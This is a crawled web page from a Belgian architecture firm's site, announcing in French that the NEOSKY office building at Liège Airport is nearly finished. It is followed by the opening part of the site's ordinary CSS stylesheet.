

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.syntaxe.be/NEOSKY-termine--335--actu
body_size: 4639
content:
<!doctype html>
<html lang="fr-FR">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<title>NEOSKY se termine. .</title>
<meta name="description" content="L&#39;immeuble de bureaux qui abritera tr&egrave;s bient&ocirc;t (entre autres) les &eacute;quipes du bureau d&#39;&eacute;tudes Lemaire se termine sur le site de Li&egrave;ge Airport. Remarquable par le jeu des courbes qui se marque tant dans les vi">
<meta name="keywords" content="NEOSKY,termine,L&#39;immeuble,bureaux,abritera,tr&egrave;s,bient&ocirc;t,(entre,autres),&eacute;quipes,bureau,d&#39;&eacute;tudes,Lemaire,termine,site,Li&egrave;ge,Airport,Remarquable,courbes,marque,tant,dans">
<link rel="icon" href="favicon.ico" type="image/ico">
<link rel="apple-touch-icon" type="image/png" href="apple-touch-icon.png" />

<meta property="og:type" content="website" />
<meta property="og:url" content="http://www.syntaxe.be/NEOSKY-termine--335--actu" />
<meta property="og:image" content="http://www.syntaxe.be//images/page-architecte-bureaux-commerce-batiment-public-entrepot-wavre-belgique/335.jpg" /><!-- minimum 200x200px -->
<meta property="og:title" content="Syntaxe architectes: NEOSKY se termine" />
<meta property="og:description" content="L&#39;immeuble de bureaux qui abritera tr&egrave;s bient&ocirc;t (entre autres) les &eacute;quipes du bureau d&#39;&eacute;tudes Lemaire se termine sur le site de Li&egrave;ge Airport. Remarquable par le jeu des courbes qui se marque tant dans les vi" />
		<link rel="stylesheet" href="css/bootstrap.min.css" type="text/css" media="all"/>
		<link rel="stylesheet" href="css/font-awesome.min.css" type="text/css" media="all" />
		<link rel="stylesheet" href="css/pe-icon-7-stroke.css" type="text/css" media="all" />
		<link rel="stylesheet" href="css/typicons.css" type="text/css" media="all" />
		<link rel="stylesheet" href="css/settings.css" type="text/css" media="all"/>
		<link rel="stylesheet" href="css/owl.carousel.css" type="text/css" media="all"/>
		<link rel="stylesheet" href="css/owl.theme.css" type="text/css" media="all"/>
		<link rel="stylesheet" href="css/owl.transitions.css" type="text/css" media="all"/>
		<link rel="stylesheet" href="css/prettyPhoto.css" type="text/css" media="all" />
		<link rel="stylesheet" href="css/style.css" type="text/css" media="all"/>
		<link rel="stylesheet" href="css/custom.css" type="text/css" media="all"/>
		<link rel="stylesheet" type="text/css" href="fonts/flaticon/flaticon.css">
		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Comfortaa:100,100i,300,300i,400,400i,700,700i,900,900i%7CPlayfair+Display:400,400i,700,700i,900,900i" />
				<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
			<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
			<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->
        
         <!-- GOOGLE ANALYTICS -->
         <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1732756-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1732756-37');
</script>         
        <!--=============== LEGAL COOKIE ===============-->
            <link rel="stylesheet" type="text/css" href="inc/cookies-legal/cookieconsent.min.css" />
            <script src="inc/cookies-legal/cookieconsent.min.js"></script>
            <script>
            window.addEventListener("load", function(){
            window.cookieconsent.initialise({
              "palette": {
                "popup": {
                  "background": "#333333"
                },
                "button": {
                  "background": "#FFFFFF"
                }
              },
              "content": {
                "message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer des services et offres adaptés à vos centres d’intérêts. Lire aussi notre <a href='confidentialite-rgpd-donnee-vie-privee-syntaxe--8--page' style='color:#14a7d0'>politique de confidentialité</a> ",
                "dismiss": "D'accord",
                "link": "+ d'info",
                "href": "mention-relative-aux-cookies--7--page"
              }
            })});
            </script>

	</head>
	<body>
		<!--<div class="noo-spinner">
			<div class="spinner">
				<div class="child double-bounce1"></div>
				<div class="child double-bounce2"></div>
			</div>
		</div>-->
		<div class="site">
			<header id="header" class="header header-ontop header-mobile no-bg"><!--  -->
				<!--SLIDER 2023-->
							
			<div class="no-container clearfix">
					<div id="header-logo" class="pull-left">
						<a href="./">
							<style>
/*body {background: black;}*/
.logoAnim {
  position: relative;
}

.logoAnim img {
	position: absolute;
}

.top {
	animation-name: fade;
	animation-timing-function: ease-in-out;
	animation-iteration-count: infinite;
	animation-duration: 4s;
	animation-direction: alternate;
}
	
.bottom {
	animation-name: fade2;
	animation-timing-function: ease-in-out;
	animation-iteration-count: infinite;
	animation-duration: 4s;
	animation-direction: alternate;
}

@keyframes fade {
	0% {opacity: 1;	}
	25% {opacity: 1;}
	75% {opacity: 0;}
	100% {opacity: 0;}
}
@keyframes fade2 {
	100% {opacity: 1;	}
	45% {opacity: 1;}
	25% {opacity: 0;}
	0% {opacity: 0;}
}
</style>

<div class="logoAnim">
	<img class="bottom" src="images/logo2.png">
	<img class="top" src="images/logo1.png">
</div>							<!--<img class="main-logo" alt="" src="images/logo-syntaxe-architecture-belgique-wavre-bruxelles.png" />-->
						</a>
					</div>
					<div class="nav-extra pull-right">
						<div class="header-popup clearfix">
							<div class="nav-extra-icon">
								<a class="header-icon menu-mobile">
									<img src="images/menu-architecte-wavre-belgique.png" title="Ouvrir le menu" style="max-width:50px">
								</a>
							</div>
						</div>
					</div>
					<nav class="navigation pull-right">
						<a class="mobile-close"><i class="pe-7s-close-circle" title="Close Menu"></i></a>
						<div class="main-navigation">
							<ul>
                                <li>
									<a href="trouver-un-architecte-mon-namur-bruxelles--projetlist" >NOS PROJETS</a>
									<!--<ul class="multicolumn columns3">
										<li>
											<ul>
												<li><a href="projet.php">Bâtiment industriels</a></li>
												<li><a href="projet.php">Bureaux Commerces</a></li>
												<li><a href="projet.php">Equipement collectif</a></li>
												<li><a href="projet.php">Loisirs - Sport</a></li>
												<li><a href="projet.php">Résidentiel</a></li>
												<li><a href="projet.php">...</a></li>
											</ul>
										</li>
									</ul>
									<span class="menu-toggle">
										<i class="fa fa-angle-right"></i>
									</span>-->
								</li>
								<li><a href="creation-de-plan-immeuble-batiment-Braine-Alleud--actu"style="font-weight:700">NOTRE ACTUALITE</a></li>
                               	<li ><a href="rechercher-architecte-trouver-architecte-Ronquiere-Oisquercq--equipe">NOTRE EQUIPE</a></li>
								<li><a href="depot-permis-urbanisme-construire-belgique--4--apropos">NOTRE ESPRIT</a></li>
								<li><a href="echelle-de-performance-CO2-strategie--co2">STRATEGIE CO₂</a></li>
							</ul>
						</div>
					</nav>
				</div>
			</header>
            
             

			
			<div id="main">
            

                
            	<!-- ACTU DETAIL -->
                            	<!-- PHOTOS -->
                <div class="section  pt-7 pb-6" style=" background-image:url(images/page-architecte-bureaux-commerce-batiment-public-entrepot-wavre-belgique/5.jpg); background-position:center center; background-size:cover; background-color:#000;">
					<div class="bg-overlay-dark"></div>
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-push-3 col-md-6 col-sm-push-3 col-xs-push-4 col-xs-8  ">
								<h2 class="page-title"></h2>
								<div class="breadcrumb mt-1 pl-0" style="color:#FFF">
									Parcourez notre actu...								</div>
							</div>
						</div>
					</div>
				</div>
                                
				<div class="section pt-10 pb-4">
					<div class="container">
						<div class="row">
							<div class="single-product">
									<div class="row">
										                                        <div class="col-xs-12 col-sm-12 col-md-5 col-lg-5">
											<div class="images">
												<a href="images/page-architecte-bureaux-commerce-batiment-public-entrepot-wavre-belgique/335.jpg" class="prettyphoto" data-rel="prettyPhoto">
													<img src="images/page-architecte-bureaux-commerce-batiment-public-entrepot-wavre-belgique/335.jpg" alt="" />
												</a>
												<span class="onsale"><i class="flaticon-news-1" style="font-size:35px; font-weight:100 "></i></span>
											</div>
                                            <ul class="product_meta entry-meta pb-1" style="padding:0 17px !important">
												<li class="posted_in">
													<span class="meta-title" >Categories:</span>
													<span class="extra-font "> <a href="#">News</a></span>
												</li>
											</ul>
                                            <div class="cart-form pb-4" style="padding:">
												<a href="creation-de-plan-immeuble-batiment-Braine-Alleud--actu"><button type="submit" class="btn btn-alt btn-secondary"><i class="fa fa-angle-left"></i> Retour</button></a>
											</div>
												
										</div>
                                        										<div class="col-xs-12 col-sm-12 col-md-7 col-lg-7" >
											<div class="entry-summary" style="padding:0 20px !important">
												<h1 class="product_title" >NEOSKY se termine</h1>
																								
												<div class="description">
													<p style='text-align:justify'>L&#39;immeuble de bureaux qui abritera tr&egrave;s bient&ocirc;t (entre autres) les &eacute;quipes du bureau d&#39;&eacute;tudes Lemaire se termine sur le site de Li&egrave;ge Airport. Remarquable par le jeu des courbes qui se marque tant dans les vitrages que les bardages m&eacute;talliques de la fa&ccedil;ade, le b&acirc;timent ne laisse personne indiff&egrave;rent. Reportage photo complet &agrave; venir dans les prochaines semaines.&nbsp;</p>												</div>
												
											</div>
										</div>
									</div>
                             </div> 
                             
						</div>
					</div>
            	</div>
                
				<!-- PHOTO SUP -->
                <div class="section pt-0 pb-4" >
                    <div class="container">
                        <div class="row">
							                            
                            <div class="clearfix"></div>
                            
                            <div align="center">
															<a href="creation-de-plan-immeuble-batiment-Braine-Alleud--actu">
                             		<button type="button" class="btn btn-secondary"><i class="fa fa-angle-left"></i> Liste des actualités</button>
                                </a>
                            </div>
                            
						</div>
                  	</div>
               	</div> 
				                
			</div>  <!-- Main -->    
                           
			
            
			<footer class="footer">
				<div class="footer-top">
					<div class="container">
						<div class="row">
							<div class="col-sm-12 col-md-8" style="color:#FFF; font-size:11px;">
								<a href="./">
                                	<img src="images/logo-syntaxe-architecture-belgique-wavre-bruxelles.png" style="float:left; height:60px; margin-right:20px;" >
                                </a>
                            </div>
							<div class="widget col-sm-12 col-md-4" >
																<a href="contacter-architecte-Croiseau-Braine-le-Comte-Salmonsart--contact" title="Contact"><div class="flaticon-mail" style=" float:right; font-size:30px; margin:11px 0 0 40px"></div></a>

<ul class="social" style="float:right; margin-top:8px">
									<li class="hidden-xs" style="color:#FFF">Suivez-nous</li>
                                    <li><a target="_blank"  href="https://www.facebook.com/syntaxe.architectes/"><i class="fa fa-facebook"></i></a></li>
									<li><a target="_blank"  href="https://fr.linkedin.com/company/syntaxe-architects" class="si-linkedin"><i class="fa fa-linkedin"></i></a></li>
									<li><a target="_blank"  href="https://www.instagram.com/syntaxearchitectes" class="si-instagram"><i class="fa fa-instagram"></i></a></li>
								</ul>

							</div>
							<!--<div class="widget col-sm-12 col-md-4" >
								<ul class="social" style="float:right; margin-top:8px">
									<li><a target="_blank"  href="http://www.facebook.com/sharer.php?u=http://www.syntaxe.be/NEOSKY-termine--335--actu&t=Syntaxe architectes: NEOSKY se termine"><i class="fa fa-facebook"></i></a></li>
									<li><a target="_blank"  href="http://twitter.com/intent/tweet/?url=www.syntaxe.be/NEOSKY-termine--335--actu&text=Syntaxe architectes: NEOSKY se termine&via=" class="si-twitter"><i class="fa fa-twitter"></i></a></li>
									<li><a target="_blank"  href="http://www.linkedin.com/shareArticle?mini=true&amp;url=www.syntaxe.be/NEOSKY-termine--335--actu&title=Syntaxe architectes: NEOSKY se termine" class="si-linkedin"><i class="fa fa-linkedin"></i></a></li>
									<li><a target="_blank"  href="https://plus.google.com/share?url=www.syntaxe.be/NEOSKY-termine--335--actu&hl=Syntaxe architectes: NEOSKY se termine" class="si-google"><i class="fa fa-google-plus"></i></a></li>
								</ul>
							</div>-->
						</div>
					</div>
				</div>
				<div class="footer-bottom">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<p style="font-size:11px">
									<a href="http://www.creationdesites.net" target="_blank" title="Remix Web: Création de sites Belgique" alt="Remix Web création de site">Made with <i class="fa fa-heart-o"></i> by Remix Web</a> - <a href="mentions-legale-syntaxe-architecte--1--page">Mentions</a> - <a href="confidentialite-rgpd-donnee-vie-privee-syntaxe--8--page">Politique de confidentialité</a>.
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
		</div>

		<a id="backtotop" class="fa fa-angle-up circle" href="javascript:void(0)"></a>

		<script type="text/javascript" src="js/jquery.min.js"></script>
		<script type="text/javascript" src="js/jquery-migrate.min.js"></script>
		<script type="text/javascript" src="js/bootstrap.min.js"></script>
		<script type="text/javascript" src="js/jquery.singlePageNav.js"></script>
		<script type="text/javascript" src="js/modernizr-2.7.1.min.js"></script>
		<script type="text/javascript" src="js/owl.carousel.min.js"></script>
        <!--Mansory-->
        <script type="text/javascript" src="js/bootstrap-progressbar.min.js"></script>
        <script type="text/javascript" src="js/imagesloaded.pkgd.min.js"></script>
		<script type="text/javascript" src="js/isotope.pkgd.min.js"></script>
		<script type="text/javascript" src="js/jquery.isotope.init.js"></script>
        		<script type="text/javascript" src="js/jquery.prettyPhoto.js"></script>
		<script type="text/javascript" src="js/bootstrap-progressbar.min.js"></script>
		<script type="text/javascript" src="js/jquery.countTo.js"></script>
		<script type='text/javascript' src='js/waypoints.min.js'></script>
		<script type="text/javascript" src="js/script.js"></script>
        

		<!-- SCROLL DOUCEMENT -->
		<script>
		$(document).ready(function() {
			$('.js-scrollTo').on('click', function() { // Au clic sur un élément
				var page = $(this).attr('href'); // Page cible
				var speed = 750; // Durée de l'animation (en ms)
				$('html, body').animate( { scrollTop: $(page).offset().top }, speed ); // Go
				return false;
			});
		});
		</script>

		
		<link href="https://fonts.googleapis.com/css?family=Comfortaa" rel="stylesheet"> 

	</body>
</html>        

--- FILE ---
content_type: text/css
request_url: https://www.syntaxe.be/css/style.css
body_size: 17630
content:
ĩ@charset "utf-8";

/**
 Table of Contents:

1. DEFAULT CLASSES
2. ELEMENTS
  2.1.  REVOLUTION SLIDER
  2.2.  HEADER
  2.3.  MENUS
  2.4.  SECTIONS
  2.5.  ACCORDIONS
  2.6.  PROJECTS
  2.7.  BLOG
  2.8.  CLIENT
  2.9.  FOOTER
  2.10. PROGRESS BARS
  2.11. COUNTER
  2.12. TEAM
  2.13. TESTIMONIALS
  2.14. OWL BANNER
  2.15. PROCESS
  2.16. FANCYBOX
  2.17. SERVICES
  2.18. POPUP VIDEO
  2.19. RESTAURANT
  2.20. VCARD
  2.21. COMING SOON
  2.22. NEWSLETTER
  2.23. MAINTENANCE
  2.24. PRICING
3. COMMERCE

*
* -----------------------------------------------------------------------------
*/

@font-face {
    font-family: star;
    src: url(../fonts/star.eot);
    src: url(../fonts/star.eot?#iefix) format("embedded-opentype"), url(../fonts/star.woff) format("woff"), url(../fonts/star.ttf) format("truetype"), url(../fonts/star.svg#star) format("svg");
    font-weight: 400;
    font-style: normal
}


/* --------------------------------------------------------------------- */


/* 1. DEFAULT CLASSES
/* --------------------------------------------------------------------- */

* {
	padding: 0;
	margin: 0;
}
*, :active, :focus, :hover {
    outline: 0!important;
}
html {
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    overflow-x: hidden;
    min-height: 100%;
    width: 100%
}
body {
    font-family: 'Comfortaa';
    line-height: 24px;
    letter-spacing: 0.45px;
    font-weight: 400;
    font-style: normal;
    color: #000;
    font-size: 15px;
}
ol, ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
a, a.active, a.actived, a:active, a:focus {
    color: #000;
    text-decoration: none;
    outline: 0;
    transition: all .3s linear 0s;
}
a:hover {
    color: #999;
    text-decoration: none;
    outline: 0;
}
iframe {
	border: none;
	width: 100%;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    margin: 15px 0;
    font-weight: inherit;
    color: #000;
}
.h1, h1 {
	font-size:240%;
	line-height:128%;
}
.h2, h2 {
	font-size:200%;
	line-height:133.334%;
	letter-spacing: 1.5px;
}
.h3, h3 {
    font-size: 160%;
    line-height: 142%;
    letter-spacing: 1.2px;
}
.h4, h4 {
	font-size:133.334%;
	line-height:150%;
}
.h5, h5 {
	font-size:120%;
	line-height:155.555%;
}
.h6, h6 {
	font-size:106.667%;
	line-height: 162.5%;
}
img {
    max-width: 100%;
    height: auto;
}
.mousewheel {
    overflow: hidden;
}
.mousewheel .mousewheel-inner {
    max-height: 411px;
    overflow-x: hidden;
    width: calc(100% + 40px);
    padding-right: 40px;
}
input, select, textarea {
    border: 1px solid #ddd;
    background: 0 0;
    color: #777;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}
select {
	width: 100%;
    height: 45px;
    padding: 0 20px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url(../images/select-arrow.png) right center no-repeat;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-topright: 0;
    -moz-border-radius-bottomright: 0;
    -moz-border-radius-bottomleft: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
input, textarea {
    padding: 9.5px 25px;
}
input[type=text], input[type=email], input[type=password], input[type=phone], input[type=tel], textarea {
    width: 100%;
}
label {
    font-size: 14px;
	color: #000;
}
.blockquote, blockquote {
    color: #1f1f1f;
    padding: 0 0 0 15px;
    line-height: 177%;
    font-size: 113.34%;
    font-style: italic;
    letter-spacing: .85px;
    border-left: 2px solid #ddd;
    margin: 43px 0 65px 20px;
}
.contact-form input:not([type=submit]),
.contact-form textarea {
	background-color: #fff;
    color: #000;
    padding-top: 12px;
    padding-bottom: 12px;
    border: 1px solid #eee;
}
.contact-form.dark input:not([type=submit]),
.contact-form.dark textarea {
	background-color: #333;
}
.contact-form input:focus:not([type=submit]),
.contact-form textarea:focus {
	border-color: #333;
}
.contact-form.dark input:hover:not([type=submit]),
.contact-form.dark textarea:hover {
    border-color: #999;
}
.contact-form .btn:hover {
    background: #1f1f1f !important;
    border-color: #1f1f1f;
    color: #fff;
}
.btn, .btn-default, .btn-primary, .button, .submit, button, input[type=submit] {
    letter-spacing: 2.4px;
    /*padding: 9.5px 25px;*/
	padding: 4px 15px;
    line-height: inherit;
    -khtml-border-radius: 0;
    -webkit-transition: all .3s linear 0s;
    -khtml-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    text-align: center;
    font-size: 80%;
    text-transform: uppercase;
}
.btn, .btn-default, .button, .submit, button, input[type=submit] {
    background-color: #1f1f1f;
    color: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    -moz-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
}
.btn:hover, .btn-default:hover, .button:hover, .submit:hover, button:hover, input[type=submit]:hover {
	border-color: #1f1f1f;
    color: #1f1f1f;
	background: none;
}
.btn.btn-alt {
    background: #fff;
    color: #1f1f1f;
}
.btn.btn-alt:hover {
    background: #1f1f1f;
    border-color: #1f1f1f;
    color: #fff;
}
.btn.btn-alt-white {
    border-color: #fff;
    background: none;
    color: #fff;
}
.btn.btn-alt-white:hover {
    background: #fff;
    color: #1f1f1f;
    border-color: #fff;
}
.btn-border {
	border: 1px solid #1F1F1F;
}
.btn-white, input[type=submit].btn-white {
    background-color: #fff;
    color: #1f1f1f;
}
.btn-white:hover, input[type=submit].btn-white:hover {
	background-color: #999;
    color: #fff;
}
ul.bullet-list {
    list-style: square inside;
    margin-left: 25px;
}
ul.bullet-list li {
    padding-bottom: 11px;
}
.wg-title {
    text-transform: uppercase;
    line-height: 120%;
    font-size: 15px;
    letter-spacing: 3px;
    position: relative;
    padding: 0;
    margin: 0 0 30px;
    border: none;
}
.wg-title:after {
    content: "";
    display: block;
    height: 1px;
    width: 60px;
    background-color: #1f1f1f;
    margin-top: 27px;
}
.wg-title.white:after {
	background-color: #fff;
}
.widget_archive ul li, .widget_categories ul li, .widget_meta ul li, .widget_nav_menu ul li, .widget_pages ul li, .widget_product_categories ul li {
    position: relative;
    color: #000;
    border-bottom: 1px solid #f6f6f6;
}
.widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_nav_menu ul li a, .widget_pages ul li a, .widget_product_categories ul li a {
    position: relative;
    display: inline-block;
    color: #000;
    padding: 9px 0 8px 20px;
}
.multicolumn {
    float: left;
}
.multicolumn > li {
    float: left;
}
.multicolumn.columns3 > li {
    width: 33.333%;
}
.menu-toggle {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
    display: block;
    position: absolute;
    top: 3px;
    right: 0;
}
.heading {
    margin-bottom: 23px;
}
.sub-heading {
    font-size: 226.667%;
    letter-spacing: 1.02px;
    line-height: 130%;
    padding: 0;
    margin: 0;
}
.sub-heading .f1 {
    font-family:'Comfortaa';
	font-weight:400;
	font-style:italic;
}
.sub-heading .f2 {
    font-family:'Comfortaa';
	font-weight:400;
	font-style:normal;
}
.sub-heading .f3 {
    font-family:'Comfortaa';
	font-weight:700;
	font-style: italic;
	text-decoration: underline;
}
.owl-carousel .owl-item img {
    width: 100%;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.overlay-wrap {
    position: relative;
    overflow: hidden;
}
.overlay {
    position: absolute;
    top: 10px;
    right: 10px;
    bottom: 10px;
    left: 10px;
}
.overlay-wrap .overlay {
    background: #fff;
    -webkit-transition: all .3s linear 0s;
    -khtml-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
}
.overlay-wrap .overlay.zoom-in {
    -webkit-transform: scale(1.5);
    -khtml-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
}
.overlay-wrap:active .overlay, 
.overlay-wrap:focus .overlay, 
.overlay-wrap:hover .overlay {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
	-webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.overlay-wrap .overlay.left-right {
    left: -100%;
    right: 100%;
}
.overlay-wrap:hover .overlay {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
	left: 10px;
    right: 10px;
}
.overlay-wrap .overlay .overlay-inner {
    padding: 20px;
    width: 100%;
}
.overlay-wrap .overlay.zoom-in .overlay-inner {
    top: 50%;
    left: 50%;
    position: absolute;
    -webkit-transform: translate(-50%,-50%);
    -khtml-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.overlay-wrap .overlay.left-right .overlay-inner {
    left: 200%;
    right: auto;
}
.overlay-wrap:hover .overlay.left-right .overlay-inner {
    left: 0;
    right: 0;
    -webkit-transition: all .3s ease-out .1s;
    -khtml-transition: all .3s ease-out .1s;
    -moz-transition: all .3s ease-out .1s;
    -ms-transition: all .3s ease-out .1s;
    -o-transition: all .3s ease-out .1s;
    transition: all .3s ease-out .1s;
}
.overlay-wrap .overlay.left-right .overlay-inner.right {
    left: 200%;
    right: 0;
	bottom: 0;
	top: 0;
    position: absolute;
}
.overlay-wrap:hover .overlay.left-right .overlay-inner.right {
    left: 0;
    right: 0;
    -webkit-transition: all .3s ease-out .1s;
    -khtml-transition: all .3s ease-out .1s;
    -moz-transition: all .3s ease-out .1s;
    -ms-transition: all .3s ease-out .1s;
    -o-transition: all .3s ease-out .1s;
    transition: all .3s ease-out .1s;
}
.overlay-wrap .overlay.left-right .overlay-inner.align-middle,
.overlay-wrap:hover .overlay.left-right .overlay-inner.align-middle {
    top: 50%;
    width: 100%;
	bottom: auto;
    position: absolute;
    -khtml-transform: translateY(-50%);
    transform: translateY(-50%);
}
.entry-title {
    margin: 0;
}
.entry-header {
	margin-bottom: 20px;
}
.entry-header .entry-meta {
    margin-top: 2px;
}
.entry-media {
	position: relative;
    margin-bottom: 33px;
}
.entry-media img {
    width: 100%;
}
.entry-media .nectar-love {
    position: absolute;
    bottom: 0;
    right: 0;
    color: #fff;
}
.entry-media .nectar-love i {
    width: 45px;
    height: 45px;
    text-align: center;
    position: relative;
    z-index: 2;
	line-height: 45px;
    background: #1f1f1f;
    -moz-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
}
.entry-media .nectar-love .nectar-love-count {
    position: absolute;
    bottom: 0;
    left: 100%;
    right: auto;
    max-width: 0;
    padding: 0 10px;
	line-height: 45px;
    background: #1f1f1f;
    white-space: nowrap;
    visibility: hidden;
    -moz-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
}
.entry-media .nectar-love.right .nectar-love-count {
    left: auto;
    right: 100%;
}
.entry-media .nectar-love:hover i {
    background: #999;
}
.entry-media .nectar-love:hover .nectar-love-count {
    visibility: visible;
    background: #999;
    max-width: 200px;
}
.entry-footer {
    margin-top: 25px;
	clear: both;
}
.entry-footer .readmore {
    display: inline-block;
    font-size: 80%;
    text-transform: uppercase;
    letter-spacing: 2.4px;
}
.entry-footer .readmore:hover {
    border-bottom-color: #999;
}
.entry-media .entry-categories {
    position: absolute;
    top: 45px;
	left: 0;
    font-size: 86.667%;
    letter-spacing: 2.6px;
    background: #fff;
    text-transform: uppercase;
    padding: 10.5px 25px;
}
.entry-meta li {
    border-bottom: 1px solid #eee;
}
.entry-meta.single-meta li {
    padding: 18px 0;
}
.entry-meta li:last-child {
    border-bottom: none;
}
.entry-meta li.extra-font {
    font-size: 106.667%;
}
.entry-meta li .meta-title {
    text-transform: uppercase;
    color: #1f1f1f;
    letter-spacing: 3px;
    font-style: normal;
}
.entry-meta li a {
    color: #999;
    letter-spacing: .75px;
}
.entry-blog:after {
    content: "";
    display: block;
    margin-bottom: 50px;
    padding-bottom: 50px;
    border-bottom: 1px solid #eee;
	clear: both;
}
.entry-socials-share-list li {
    padding: 0 15px;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #1f1f1f;
}
.entry-socials-share-list li a {
    font-size: 120%;
}
.social li {
    display: inline-block;
}
.social a {
    display: inline-block;
    padding: 5px 12px;
	color: #FFFFFF;
	font-size: 120%;
}
.social li:first-child a {
	padding-left: 0;
}
#backtotop {
	position: fixed;
    right: 20px;
    background: #999;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    color: #fff;
    font-size: 30px;
    z-index: 1;
	border-radius: 50%;
	-webkit-transition: all 300ms linear 0ms;
